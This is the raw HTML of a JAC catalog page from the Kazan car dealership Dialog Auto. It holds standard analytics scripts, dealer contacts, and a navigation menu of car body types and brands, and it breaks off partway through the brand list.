

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dialog-auto.ru/cars/jac/
body_size: 68710
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
    <title>Купить JAC в Диалог Авто Казань, цены и модельный ряд</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Полный модельный ряд новых автомобилей JAC в Казани. Дилерский центр предоставляет полный модельный ряд новых автомобилей и выгодные предложения на покупку авто. Обращайтесь к нашим специалистам, чтобы получить помощь в выборе автомобиля." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/css/main/bootstrap.min.css?1678865726121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.min.css?1678865726331" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173222561623463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16959009702320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173222569526589" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_3a7390c342357118d746b68d834c5c00/page_3a7390c342357118d746b68d834c5c00_v1.css?176848225360468" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_f7c0208f56d89fb5957417486508158a/template_f7c0208f56d89fb5957417486508158a_v1.css?1768482253161875" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="theme-color" content="#fff"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<link rel="shortcut icon" href="/local/templates/main/assets/img/favicons/favicon.ico?v=2" type="image/x-icon"/>
<link rel="icon" sizes="16x16" href="/local/templates/main/assets/img/favicons/favicon-16x16.png?v=2" type="image/png"/>
<link rel="icon" sizes="32x32" href="/local/templates/main/assets/img/favicons/favicon-32x32.png?v=2" type="image/png"/>
<link rel="apple-touch-icon-precomposed" href="/local/templates/main/assets/img/favicons/apple-touch-icon-precomposed.png?v=2"/>
<link rel="apple-touch-icon" href="/local/templates/main/assets/img/favicons/apple-touch-icon.png?v=2"/>
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/main/assets/img/favicons/apple-touch-icon-57x57.png?v=2"/>
<link rel="apple-touch-icon" sizes="60x60" href="/local/templates/main/assets/img/favicons/apple-touch-icon-60x60.png?v=2"/>
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/main/assets/img/favicons/apple-touch-icon-72x72.png?v=2"/>
<link rel="apple-touch-icon" sizes="76x76" href="/local/templates/main/assets/img/favicons/apple-touch-icon-76x76.png?v=2"/>
<link rel="apple-touch-icon" sizes="114x114" href="/local/templates/main/assets/img/favicons/apple-touch-icon-114x114.png?v=2"/>
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/main/assets/img/favicons/apple-touch-icon-120x120.png?v=2"/>
<link rel="apple-touch-icon" sizes="144x144" href="/local/templates/main/assets/img/favicons/apple-touch-icon-144x144.png?v=2"/>
<link rel="apple-touch-icon" sizes="152x152" href="/local/templates/main/assets/img/favicons/apple-touch-icon-152x152.png?v=2"/>
<link rel="apple-touch-icon" sizes="167x167" href="/local/templates/main/assets/img/favicons/apple-touch-icon-167x167.png?v=2"/>
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/main/assets/img/favicons/apple-touch-icon-180x180.png?v=2"/>
<link rel="apple-touch-icon" sizes="1024x1024" href="/local/templates/main/assets/img/favicons/apple-touch-icon-1024x1024.png?v=2"/>
<meta name="yandex-verification" content="49841690606677de" />
<meta name="yandex-verification" content="1c3ed3ae3d0a75c1" />
<meta name="yandex-verification" content="e30b18c8b8493444" />
<meta name="yandex-verification" content="5bd091f2cbb317a8" />
<meta name="yandex-verification" content="83971f8b01ba2ec4" />
<meta name="yandex-verification" content="5cd381544313d1ad" />
<meta name="yandex-verification" content="559538ce90309f25" />



    
        
        <meta property="og:type" content="website">
    <meta property="og:site_name" content="Казань Горьковское шоссе 47к1">
    <meta property="og:locale" content="ru">
    <meta property="og:country-name" content="ru">
    <meta property="og:url" content="https://dialog-auto.ru/cars/jac/">
    <meta property="og:title" content="Купить JAC в Диалог Авто Казань, цены и модельный ряд">
    <meta property="og:description" content="Полный модельный ряд новых автомобилей JAC в Казани. Дилерский центр предоставляет полный модельный ряд новых автомобилей и выгодные предложения на покупку авто. Обращайтесь к нашим специалистам, чтобы получить помощь в выборе автомобиля.">
    <meta property="og:image" content="https://dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg">

    </head>

<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" data-skip-moving="true">
   function loadYandexMetrika() {
      (function(m, e, t, r, i, k, a) {
         m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
         };
         m[i].l = 1 * new Date();
         for (var j = 0; j < document.scripts.length; j++) {
            if (document.scripts[j].src === r) {
               return;
            }
         }
         k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
      })
      (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

      ym(49011017, "init", {
         clickmap: true,
         trackLinks: true,
         accurateTrackBounce: true,
         webvisor: true,
         ecommerce: "dataLayer"
      });
   }

   var yandexMetrikaLoaded = false;
   function initYandexMetrika() {
      if (!yandexMetrikaLoaded) {
         yandexMetrikaLoaded = true;
         loadYandexMetrika();
      }
   }

   window.addEventListener('load', initYandexMetrika);
   window.addEventListener('scroll', initYandexMetrika, { once: true });
</script>
<noscript>
   <div><img src="https://mc.yandex.ru/watch/49011017" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
    
    
    
    <header class="header header_extra js-header">
        <div class="header__top">
        <div class="container">
                <div class="header__phone-list">
        <div class="header__info">
            <div class="city-select">
    <input type="hidden" class="city-select__input" value>
    <div class="city-select__block">
        <div class="city-select__text active">
            <div class="city-select__icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                    <path
                        d="M15.8327 8.33333C15.8327 10.9258 12.0554 15.2817 10.5799 16.8843C10.264 17.2274 9.73468 17.2274 9.41876 16.8843C7.94334 15.2817 4.16602 10.9258 4.16602 8.33333C4.16602 5.11167 6.77769 2.5 9.99935 2.5C13.221 2.5 15.8327 5.11167 15.8327 8.33333Z"
                        stroke="#FFFFFF" stroke-width="1.2" />
                    <path
                        d="M12.4993 8.33333C12.4993 9.71405 11.3801 10.8333 9.99935 10.8333C8.61864 10.8333 7.49935 9.71405 7.49935 8.33333C7.49935 6.95262 8.61864 5.83333 9.99935 5.83333C11.3801 5.83333 12.4993 6.95262 12.4993 8.33333Z"
                        stroke="#FFFFFF" stroke-width="1.2" />
                </svg>
            </div>
            <span>Казань</span>
            <div class="city-select__arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none">
                    <path d="M2.125 5.95831L8.5 12.3333L14.875 5.95831" stroke="#FFFFFF" stroke-width="1.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </div>
        </div>
        <div class="city-select__dropdown " style="display: block;">
            <div class="city-select__confirm">
                <div class="city-select__confirm-text">
                    Ближайший дилерский центр <span>Казань Горьковское шоссе 47к1</span>?
                </div>
                <div class="city-select__confirm-buttons">
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-confirm">Да, все верно</a>
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-choose">Нет, изменить</a>
                </div>
            </div>
                       
            <ul class="city-select__list">
                                    <li class="city-select__option "
                        data-select="Казань">
                        <a href="https://dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="1">
                            Казань                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Набережные Челны">
                        <a href="https://ng.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="3">
                            Набережные Челны                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Нижнекамск">
                        <a href="https://nk.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="4">
                            Нижнекамск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Альметьевск">
                        <a href="https://alm.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="5">
                            Альметьевск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Азнакаево">
                        <a href="https://azn.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="6">
                            Азнакаево                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Онлайн-покупка">
                        <a href="https://online.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="132131">
                            Онлайн-покупка                        </a>

                    </li>
                            </ul>
        </div>
    </div>
</div>                        <div class="header__phone mobile js-header-phone">
                <a href="tel:" class="header__phone-icon">
                    <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                </a>
            </div>
        </div>
        <div class="header__line"></div>
        <div class="header__phone-list-close mobile js-header-phone-close">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#close"></use>
            </svg>
        </div>
                                    <div class="header__phone header__phone_column">
                    <a href="tel:+78432086787" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> Горьковское ш.,  47,  к.1</p>
                    <div class="header__phone-text">
                        <a href="tel:+78432086787" class="header__phone-link">
                            +7 (843) 208-67-87                        </a>
                    </div>
                </div>
                                                <div class="header__phone header__phone_column">
                    <a href="tel:+78432086777" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> Горьковское ш.,  30,  к.1</p>
                    <div class="header__phone-text">
                        <a href="tel:+78432086777" class="header__phone-link">
                            +7 (843) 208-67-77                        </a>
                    </div>
                </div>
                                                <div class="header__phone header__phone_column">
                    <a href="tel:+78432888822" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> ул. Декабристов.,  д.79</p>
                    <div class="header__phone-text">
                        <a href="tel:+78432888822" class="header__phone-link">
                            +7 (843) 288-88-22                        </a>
                    </div>
                </div>
                                                <div class="header__phone header__phone_column">
                    <a href="tel:+78435620333" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> ул. Азата Аббасова,  6</p>
                    <div class="header__phone-text">
                        <a href="tel:+78435620333" class="header__phone-link">
                            +7 (843) 562-03-33                        </a>
                    </div>
                </div>
                                                <div class="header__phone header__phone_column">
                    <a href="tel:+78435610900" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> пр. Альберта Камалеева,  38</p>
                    <div class="header__phone-text">
                        <a href="tel:+78435610900" class="header__phone-link">
                            +7 (843) 561-09-00                        </a>
                    </div>
                </div>
                        </div>
<script type="application/ld+json">{  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "«Диалог Авто» — автосалон",
  "url": "https://dialog-auto.ru",
  "logo":   "https://dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
    "department": [
    {"@type": "Organization","address":{"@type": "PostalAddress","streetAddress": " Альметьевский тракт, д. 2","addressLocality": "Набережные Челны","addressCountry": "Россия"},"contactPoint": {"@type": "ContactPoint","telephone": "+7 (855) 247-11-11"}}
]}</script>        </div>
    </div>

    <div class="container">
        <div class="header__content">
            <a href="/" class="logo header__logo">
                <picture>
                    <source media="(max-width: 48em)" srcset="/local/templates/main/assets/img/svg/logo-mobile.svg">
                    <img src="/local/templates/main/assets/img/svg/logo.svg" alt="logo">
                </picture>
            </a>
            <div class="city-select-mobile">
                <div class="city-select">
    <input type="hidden" class="city-select__input" value>
    <div class="city-select__block">
        <div class="city-select__text active">
            <div class="city-select__icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                    <path
                        d="M15.8327 8.33333C15.8327 10.9258 12.0554 15.2817 10.5799 16.8843C10.264 17.2274 9.73468 17.2274 9.41876 16.8843C7.94334 15.2817 4.16602 10.9258 4.16602 8.33333C4.16602 5.11167 6.77769 2.5 9.99935 2.5C13.221 2.5 15.8327 5.11167 15.8327 8.33333Z"
                        stroke="#000" stroke-width="1.2" />
                    <path
                        d="M12.4993 8.33333C12.4993 9.71405 11.3801 10.8333 9.99935 10.8333C8.61864 10.8333 7.49935 9.71405 7.49935 8.33333C7.49935 6.95262 8.61864 5.83333 9.99935 5.83333C11.3801 5.83333 12.4993 6.95262 12.4993 8.33333Z"
                        stroke="#000" stroke-width="1.2" />
                </svg>
            </div>
            <span>Казань</span>
            <div class="city-select__arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none">
                    <path d="M2.125 5.95831L8.5 12.3333L14.875 5.95831" stroke="#000" stroke-width="1.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </div>
        </div>
        <div class="city-select__dropdown " style="display: block;">
            <div class="city-select__confirm">
                <div class="city-select__confirm-text">
                    Ближайший дилерский центр <span>Казань Горьковское шоссе 47к1</span>?
                </div>
                <div class="city-select__confirm-buttons">
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-confirm">Да, все верно</a>
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-choose">Нет, изменить</a>
                </div>
            </div>
            <ul class="city-select__list">
                                    <li class="city-select__option "
                        data-select="Казань">
                        <a href="https://dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="1">
                            Казань                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Набережные Челны">
                        <a href="https://ng.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="3">
                            Набережные Челны                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Нижнекамск">
                        <a href="https://nk.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="4">
                            Нижнекамск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Альметьевск">
                        <a href="https://alm.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="5">
                            Альметьевск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Азнакаево">
                        <a href="https://azn.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="6">
                            Азнакаево                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Онлайн-покупка">
                        <a href="https://online.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="132131">
                            Онлайн-покупка                        </a>

                    </li>
                            </ul>
        </div>
    </div>
</div>            </div>
            <nav class="nav nav-extra header__nav ">
                
    <ul class="nav__list">


                                        <li class="nav__sublist" data-code="catalog">
                                                            <a href="/cars/" class="nav__link nav__link_dropdown nav__link_first nav__link_active"> Каталог авто                        </a>
                        <div class="nav__dropdown nav__dropdown_catalog">
                            <div class="container">
                                <div class="nav__dropdown-inner">
                                    <div class="nav__dropdown-group nav__dropdown-group_active">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title"> Каталог авто</span>
                                        </a>
                                        <ul class="nav__dropdown-list">
                                            <li>
                                                <a href="/cars/new/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-primary.svg" alt="icon">
                                                    </div>
                                                    Новые автомобили
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/cars/used/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-used.svg" alt="icon">
                                                    </div>
                                                    Автомобили с пробегом
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/trade-in/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-buyout.svg" alt="icon">
                                                    </div>
                                                    Выкуп автомобилей
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/leasing/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/corporate-sale.svg" alt="icon">
                                                    </div>
                                                    Корпоративные продажи
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/import/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/import.svg" alt="icon">
                                                    </div>
                                                    Параллельный импорт
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/cars/new/fuel-is-gibrid/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/electro_menu.svg" alt="icon">
                                                    </div>
                                                    Электро автомобили
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/purchase/" class="nav__dropdown-link nav__dropdown-link_online">
                                                    Онлайн-покупка
                                                </a>
                                            </li>
                                            <li class="mobile js-nav-link-car" data-nav-car="1">
                                                <a href="javascript:void(0)" class="nav__dropdown-link nav__dropdown-link-car">Подбор по типу кузова</a>
                                            </li>
                                            <li class="mobile js-nav-link-car" data-nav-car="2">
                                                <a href="javascript:void(0)" class="nav__dropdown-link nav__dropdown-link-car">Автомобили по маркам</a>
                                            </li>
                                        </ul>
                                        <a href="https://online.dialog-auto.ru/cars/" class="online-sale">

                                            <svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M7.69171 19.6161C8.28274 19.6161 8.57825 19.6161 8.84747 19.716C8.88486 19.7298 8.92172 19.7451 8.95797 19.7617C9.21897 19.8815 9.42793 20.0904 9.84585 20.5083C10.8078 21.4702 11.2887 21.9512 11.8805 21.9955C11.96 22.0015 12.04 22.0015 12.1195 21.9955C12.7113 21.9512 13.1923 21.4702 14.1541 20.5083C14.5721 20.0904 14.781 19.8815 15.042 19.7617C15.0783 19.7451 15.1151 19.7298 15.1525 19.716C15.4218 19.6161 15.7173 19.6161 16.3083 19.6161H16.4173C17.9252 19.6161 18.6792 19.6161 19.1476 19.1476C19.6161 18.6792 19.6161 17.9252 19.6161 16.4173V16.3083C19.6161 15.7173 19.6161 15.4218 19.716 15.1525C19.7298 15.1151 19.7451 15.0783 19.7617 15.042C19.8815 14.781 20.0904 14.5721 20.5083 14.1541C21.4702 13.1923 21.9512 12.7113 21.9955 12.1195C22.0015 12.04 22.0015 11.96 21.9955 11.8805C21.9512 11.2887 21.4702 10.8078 20.5083 9.84585C20.0904 9.42793 19.8815 9.21897 19.7617 8.95797C19.7451 8.92172 19.7298 8.88486 19.716 8.84747C19.6161 8.57825 19.6161 8.28274 19.6161 7.69171V7.58269C19.6161 6.07479 19.6161 5.32083 19.1476 4.85239C18.6792 4.38394 17.9252 4.38394 16.4173 4.38394H16.3083C15.7173 4.38394 15.4218 4.38394 15.1525 4.28405C15.1151 4.27018 15.0783 4.25491 15.042 4.23828C14.781 4.11855 14.5721 3.90959 14.1541 3.49167C13.1923 2.52977 12.7113 2.04882 12.1195 2.00447C12.04 1.99851 11.96 1.99851 11.8805 2.00447C11.2887 2.04882 10.8078 2.52977 9.84585 3.49167C9.42793 3.90959 9.21897 4.11855 8.95797 4.23828C8.92172 4.25491 8.88486 4.27018 8.84747 4.28405C8.57825 4.38394 8.28274 4.38394 7.69171 4.38394H7.58269C6.07479 4.38394 5.32083 4.38394 4.85239 4.85239C4.38394 5.32083 4.38394 6.07479 4.38394 7.58269V7.69171C4.38394 8.28274 4.38394 8.57825 4.28405 8.84747C4.27018 8.88486 4.25491 8.92172 4.23828 8.95797C4.11855 9.21897 3.90959 9.42793 3.49167 9.84585C2.52977 10.8078 2.04882 11.2887 2.00447 11.8805C1.99851 11.96 1.99851 12.04 2.00447 12.1195C2.04882 12.7113 2.52977 13.1923 3.49167 14.1541C3.90959 14.5721 4.11855 14.781 4.23828 15.042C4.25491 15.0783 4.27018 15.1151 4.28405 15.1525C4.38394 15.4218 4.38394 15.7173 4.38394 16.3083V16.4173C4.38394 17.9252 4.38394 18.6792 4.85239 19.1476C5.32083 19.6161 6.07479 19.6161 7.58269 19.6161H7.69171Z" stroke="white" stroke-width="2" />
                                                <path d="M15 9L9 15" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                                <path d="M15 15H14.9892M9.01076 9H9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                            <div class="online-sale__text">
                                                <div class="online-sale__top-text">
                                                    СКИДКИ ДО 20%
                                                </div>
                                                <div class="online-sale__bottom-text">
                                                    при онлайн-покупке!
                                                </div>
                                            </div>
                                            <img src="/local/templates/main/assets/img/svg/online-sale2.svg" alt="" loading="lazy">
                                        </a>
                                    </div>

                                    <div class="nav__dropdown-group nav__dropdown-group_car js-nav-dropdown-car" data-nav-car="1">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title">Подбор <span>по типу кузова</span></span>
                                        </a>
                                        <ul class="nav__dropdown-list desktop">
                                            <li class="nav__dropdown-title"><span>Подбор <span>по типу кузова</span></span></li>
                                        </ul>
                                        <div class="nav__dropdown-car">
                                                                                            <a href="/cars/new/bodytype-is-sedan/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/c55/azuk8sxcr0uhed1p2y3db9jd307v123p.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Седан</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-vnedorozhnik-5-dv/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/4a9/jjr0wd4wk74en4fyy8jt5uj8ot4ceqif.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Внедорожник</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-pikap-dvoynaya-kabina/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/f64/vpgitq72dy7diadmc659c22vla8d6sl1.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Пикап</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-liftbek/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/323/adwe0xrqsk5r1br0xwncuv9lu2lkkvn9.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Лифтбек</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-universal-5-dv/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/038/k0gi4s4u3nkjun2aitp4b88dl8zbsm01.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Универсал</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-miniven/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/8a8/5aj2ssr4byjj6o8j5dd0te49wgp4767t.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Минивен</div>
                                                </a>
                                                                                    </div>

                                    </div>

                                    <div class="nav__dropdown-group nav__dropdown-group_model js-nav-dropdown-car" data-nav-car="2">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title">Автомобили <span>по маркам</span></span>
                                        </a>
                                        <ul class="nav__dropdown-list desktop">
                                            <li><span>Автомобили <span>по маркам</span></span></li>
                                        </ul>
                                        <div class="nav__dropdown-model offer">
                                            
                        <a href="/cars/new/brand-is-haval/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.webp?v=1754309821">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/3f1/gd8n9lnyg5f20otrm4b2n2e6dgpf6zg5.png?v=1754309821"
                    width="320"
                    height="320"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Haval</div>
            </a>
                                        <a href="/cars/new/brand-is-changan/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Changan</div>
            </a>
                                        <a href="/cars/new/brand-is-chery/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Chery</div>
            </a>
                                        <a href="/cars/new/brand-is-tenet/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.webp?v=1758180568">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.png?v=1758180568"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">TENET</div>
            </a>
                                        <a href="/cars/new/brand-is-geely/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.webp?v=1742896432">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.png?v=1742896432"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Geely</div>
            </a>
                                        <a href="/cars/new/brand-is-knewstar/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.webp?v=1733508223">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/52f/kd9kemqetj69yo761cxq07jtb9o2jvoc.png?v=1733508223"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Knewstar</div>
            </a>
